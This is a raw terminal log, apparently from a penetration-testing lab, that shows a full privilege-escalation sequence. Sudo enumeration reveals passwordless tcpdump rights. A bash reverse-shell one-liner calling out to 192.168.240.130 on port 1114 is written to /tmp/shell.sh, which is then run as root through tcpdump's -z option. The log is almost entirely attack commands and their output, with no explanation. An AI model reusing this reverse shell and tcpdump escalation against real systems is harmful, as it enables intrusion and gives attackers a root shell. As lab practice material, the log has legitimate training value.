 root@penetration: /mnt/c/User
root@penetration: /mnt/c/Use
root@penetration: /mnt/c/User
root@penetration: /mnt/c/User
bash: cannot set terminal process group (1076): Inappropriate ioctl for device
bash: no job control in this shell
[fireman@localhost root]$ sudo -l
sudo -l
Matching Defaults entries for fireman on localhost:
    !visiblepw, env_reset, env_keep="COLORS DISPLAY HOSTNAME HISTSIZE KDEDIR
    LS_COLORS", env_keep+="MAIL PS1 PS2 QTDIR USERNAME LANG LC_ADDRESS
    LC_CTYPE", env_keep+="LC_COLLATE LC_IDENTIFICATION LC_MEASUREMENT
    LC_MESSAGES", env_keep+="LC_MONETARY LC_NAME LC_NUMERIC LC_PAPER
    LC_TELEPHONE", env_keep+="LC_TIME LC_ALL LANGUAGE LINGUAS _XKB_CHARSET
    XAUTHORITY",
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User fireman may run the following commands on localhost:
    (ALL) NOPASSWD: /sbin/iptables
    (ALL) NOPASSWD: /usr/bin/nmcli
    (ALL) NOPASSWD: /usr/sbin/tcpdump
[fireman@localhost root]$ echo "bash -i >& /dev/tcp/192.168.240.130/1114 0>&1" > /tmp/shell.sh
</dev/tcp/192.168.240.130/1114 0>&1" > /tmp/shell.sh
[fireman@localhost root]$ chmod +x shell.sh
chmod +x shell.sh
chmod: cannot access 'shell.sh': Permission denied
[fireman@localhost root]$ cd /tmp
cd /tmp
[fireman@localhost tmp]$ ls
ls
evil
shell.sh
systemd-private-3ce3cee9eb574de78882f69030b9d5db-chronyd.service-Yp20qZ
systemd-private-3ce3cee9eb574de78882f69030b9d5db-rtkit-daemon.service-KjmDKI
vmware-root
[fireman@localhost tmp]$ chmod +x shell.sh
chmod +x shell.sh
[fireman@localhost tmp]$ ./shell.sh
./shell.sh
[fireman@localhost tmp]$ sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/shell.sh -Z root
<th0 -w /dev/null -W 1 -G 1 -z /tmp/shell.sh -Z root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
18 packets received by filter
0 packets dropped by kernel
[fireman@localhost tmp]$